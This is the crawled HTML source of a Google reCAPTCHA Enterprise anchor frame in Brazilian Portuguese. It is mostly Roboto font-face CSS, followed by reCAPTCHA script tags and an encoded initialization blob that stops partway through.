

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdV7CIpAAAAAPUrHXWlFArQ5hSiNQJk6Ja-vcYM&co=aHR0cHM6Ly93d3cuYnJhbmNvLmNhc2E6NDQz&hl=pt-BR&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sgkhwa6guy23
body_size: 48853
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt-BR"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L0Wqdaejdc8jjwA93q10CA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt_br.js" nonce="L0Wqdaejdc8jjwA93q10CA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L0Wqdaejdc8jjwA93q10CA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22woPCuEdjewlabWJEWcO6wohNFRUJLlBsw6Qgw4wDwrl3D8Kiw4YPEMOGwoU1woPDjsOBCGkBDjbCuCliw5PCrMKGO14SwqpQPsOcw4TCq1vDrTUVw5kRHMOyCMKWLhzDszvDmsOawrjDlcKVRzU+VE1Ow5IUw4Ulw7XDqsOiN1DCr8Kiw5tpOx5Rw6BOw7/CmMOhw7YRM8O1wpbDvD7DgCBiNsO0woBdO8K+YnTDusKawqB/wqfCjsKTTCTDgsOBwqMEw5kiw4zCnjckasKNDTtPRljCkMKQOgMuwr3DtsKaNsOyw4nCsjo1E8Kob8KKw4PCjH4ESmjChwZ1esKoK8Kww71dFB7ClMOuMxlxUQxNXDJiEsO1MVLDny/DunkVwobDmFBiw5tSwpjCoHvDngp9FWjDmsOgWG7Dg10dw43DkTzCmcOTYcKXLQp2w5rDgkLCtl9AwrfCmsOvNsODAcO3wpbDr8ONaFFNE3jCt8OnKTXDq8KRNMK+S8KaaxnCuFBKwozDgC/CpmDDojQRwo3Dk8KUwrLDll5YZMOmw6wvITgfwotvw6I0D8Ogw4c3woMsBG9xwqltesKQw7jDjMODw6YMOMOKw7vDtMOkwqotNxHCs8KrbsKLcj/DuBsYwqfDhC/CowZ/[base64]/Ck0d0OGLCg8KUelxiw6LCpMKfQlFgc8KvUGHDk8KiXGvDicKdw6x1CWdHHsO0B8KNHB9pL1bDvkTCgiojw5XDkMKBwqJsSw7CtUZCGsKzw4TCrzzCmXjCmsKJTsK8wqoROcK5J3xfw7J/DsOnEwNqwrzDv3Q+TXZGw7/DmEw+wowAw6MAdGYmTsKvw7FJw51iW8KHw4YRB8K5HMKzFATDsMOSbQ1Sw6nCusOJYA8+CSzDucOgw557BTgRw4oewpTDkMK/[base64]/DqVnDo8O6wp1MTMORwq/CjF80w695fMOdQTnCsFXDpm89cVnCusO7w4XDvhUuQFE2EcKHwoYbwrcTw5/[base64]/MhZUwrHDncOHw6LCqXLDnh8JwrjCj2UmGsOYGQQbw5QEwoUTPE/Dv1dWw4MYwp/CgsKMw5zCt3FuIcKQwqHCosOGOcK/K8OTw4g0w6XCqsKRUcKWa8K0YcOFaDbCq0pMw6DDlsOxw5rDvBzDnsO4w5sxUULDrlcsw4RVQATDmnnDosKlQgV4CMKCbMKYw4zDv2Jswq/ClDbDoF/DjsOgwpBxVAbCjcOpdDZbw7cKwqZpwq7Cg8OadFlFwpLChsOvw6kUFyHDr8Odw7HDhnUyw6jCksK7JzwyY8O9EMO/wpnDsT3Dk8KOwqbCqsOcRcOLRMK/BcOFw4fCtGjDv21dwpPCq2NVZx1uwrpiT0AgwqbCplDDssOmJ8ONasKDb8KXw7bCi8KGTMKswq3Dv8OhO8Ofwq/[base64]/[base64]/V0UpKhXDmjNswr0Hwo3Dj8O2L8ORQcOCd0RYQB/CtSYLwoDCt0nDnAN7f2gZw7UqecKTw4F5XS7CtsOyTsKWdsOuBMKmRX9rQg3Dl1vDj8O+UsKcc8OMw5PCtT7Cg8Kpc3dLFnfDnMKBWzZXZ20QJsOOw4jDnQvDrQ3DhhABwqwswqLDsAjCijFbbMO+w7jDvmnDlcK2Ew/[base64]/DTByfsKCwp95MMK4XxjCunUYw5NQwp/DlcKiw4XCgWzCg8KWPsK8wqXCtMK2ew7DtcK/wp7CtUXCvXsAw5jDsVwYw7NXSQnCocKhwrTDg0/CgkvCncKPwo1dw4MLw48Fw6MuwoHDmBQWNMOJKMONw6fCpwNfw6plwo8LAcOhw6XCqgjDhM